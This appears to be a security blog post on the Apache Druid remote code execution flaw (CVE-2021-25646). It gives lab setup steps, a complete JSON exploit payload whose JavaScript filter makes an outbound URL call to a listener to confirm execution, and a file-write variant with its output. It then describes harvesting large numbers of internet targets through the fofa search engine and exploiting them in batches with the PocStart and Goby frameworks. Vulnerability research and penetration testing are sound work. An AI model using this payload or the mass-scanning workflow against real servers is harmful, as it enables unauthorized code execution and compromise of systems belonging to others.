Automatic Vulnerability ApacheDruid Remote Code Execute Detection and Exploitation
I Vulnerability introduction
Apache Druid includes the ability to execute user-provided JavaScript code embedded in various types of requests. This functionality is intended for use in high-trust environments, and is disabled by default. However, in Druid 0.20.0 and earlier, it is possible for an authenticated user to send a specially-crafted request that forces Druid to run user-provided JavaScript code for that request, regardless of server configuration. This can be leveraged to execute code on the target machine with the privileges of the Druid server process.
II Env Deploy
https://druid.apache.org/docs/latest/tutorials/index.html
wget https://downloads.apache.org/druid/0.19.0/apache-druid-0.19.0-bin.tar.gz
tar -zxvf apache-druid-0.19.0-bin.tar.gz
cd apache-druid-0.19.0-bin
./bin/start-micro-quickstart
III Vulnerability detection and exploitation
For the vulnerablilty ,When the target machine can connect to the Internet you can use reverse connect your http server ,then check access log
Payload:
{“type”: “index”, “spec”: {“ioConfig”: {“type”: “index”, “inputSource”: {“type”: “inline”, “data”: “{\”isRobot\”:true,\”channel\”:\”#x\”,\”timestamp\”:\”2021–2–1T14:12:24.050Z\”,\”flags\”:\”x\”,\”isUnpatrolled\”:false,\”page\”:\”1\”,\”diffUrl\”:\”https://www.google.com\",\"added\":1,\"comment\":\"Botskapande Indonesien omdirigering\”,\”commentLength\”:35,\”isNew\”:true,\”isMinor\”:false,\”delta\”:31,\”isAnonymous\”:true,\”user\”:\”Lsjbot\”,\”deltaBucket\”:0,\”deleted\”:0,\”namespace\”:\”Main\”}”}, “inputFormat”: {“type”: “json”, “keepNullColumns”: true}}, “dataSchema”: {“dataSource”: “sample”, “timestampSpec”: {“column”: “timestamp”, “format”: “iso”}, “dimensionsSpec”: {}, “transformSpec”: {“transforms”: [], “filter”: {“type”: “javascript”, “dimension”: “added”, “function”: “function(value) {java.net.URL(\”http://localhost:9898\")}", “”: {“enabled”: true}}}}, “type”: “index”, “tuningConfig”: {“type”: “index”}}, “samplerConfig”: {“numRows”: 500, “timeoutMs”: 15000}}

If the target machine cannot connect to the Internet ,can write file to www director access it,but i’m not research cleary for apache-druid,Which directory is appropriate for writing files?If you know please tell me:)
function(value) {java.io.PrintWriter(\”flag.txt\”)}
flystart@flystart-virtual-machine:~/apache-druid/apache-druid-0.19.0$ find ./ -name “flag.txt”|xargs ls -al
-rw-r — r — 1 flystart flystart 0 2月 5 11:11 ./flag.txt
IV Red team weapon automation
Sometimes we need to crawl a large number of targets through search engines for testing and research. Someone on the Internet has made a ranking and comparison of the search engines commonly used by security researchers. I think it is not objective and one missing that is very useful and very conscientious. The search engine fofa pays once for permanent use, and the price is very cheap. There is no limit to the number of queries. Ordinary members can query 10,000 pieces of data each time, which is completely enough for security research. I often use it to help me find target when doing penetration and vulnerability bonus projects.


I used C/C++ to write a tool to automatically crawler search results. There are many python clients on github, you can find it


After obtaining a large number of target URLs, we write poc and exp. There are many open source frameworks on the Internet for vulnerability scan and exploit. I have been using pocsuite and poc-t in the early days. They have their own feature but also have their own shortcomings. Now for everyone Recommend two vulnerability detection and exploitation frameworks, one is very lightweight developed by myself
PocStart(https://github.com/ggg4566/PocStart)

The other powerfull tool is goby(https://gobies.org/)

PocStart is a lightweight vulnerability detection and exploitation framework. It supports python 2 and python3. It is recommended to use python3. Its advantage is that it is open source and light. The code is only more than two hundred lines and can be modified according to needs. The disadvantage is that there are not many poc. Goby is an powerly tool for Penetration test . It and fofa are both from the same security company. The founder of this company is the famous hacker zwell, who developed many useful security tools in the early days, so this tool is completely designed according to hacker thinking. Banner identification and vulnerability detection are integrated, with more than two hundred pocs of built-in, which is the only artifact of penetration testing, and it is still in iterative development.
Next, I will use these two frameworks to realize vulnerablity detection and exploitation for a alots of targets.
At frist, talk about PocStart, Poc is very simple to write. You only need to implement the two functions def verify(target_node) and def attack(target_node). Verify detects vulnerabilities and attack exploits vulnerabilities.
target_node is dics
node = {‘target’:’’,’port’:’’,’param’:’’}, target and port do not need to be explained. Everyone understands that param is passed in when exploiting a vulnerability, such as a file downloading a vulnerable file Name, command executed by command, etc.
Demo:

The detection and exploitation of this vulnerability are very simple. I will not explain it in detail here. Please read the code.

Next, let’s focus on goby

Poc is written with two tabs. Exploit is the vulnerability description and some other information. Query Rule is the field that needs to be focused on. Goby will first identify the webapp when scanning the port. If it is identified, it will call the poc to scan, so here Be sure to write it correctly, you can read the help doc on the right to fill in.

Fill in the Test tab is important for poc.

After filling in, you can submit and Sing Ip Scan test

The poc is saved in the \golib\exploits\user directory and can be modified in goby or directly modified by opening the editor.

Exploit can’t be edited directly in goby. Netizens do it by modifying the poc. It’s a little troublesome. After I modify the poc based on the online information, the poc will fail to load. I won’t record it here. I will give a reference article for your own research.
https://mp.weixin.qq.com/s/J1JW66Uh_6Nc0x2YY_5V6Q
In terms of batch detection, since goby was designed according to the penetration test process, the first step is asset detection and collection, so the built-in poc and your own poc cannot be used without scanning the target port, and you can install it in the plug-in store
A plug-in creates an empty scanning task to batch import target for poc scanning

After the scanning task is completed, you can see the results. Goby will automatically save the results. More ways to play are here.

Refer:
https://www.tenable.com/cve/CVE-2021-25646
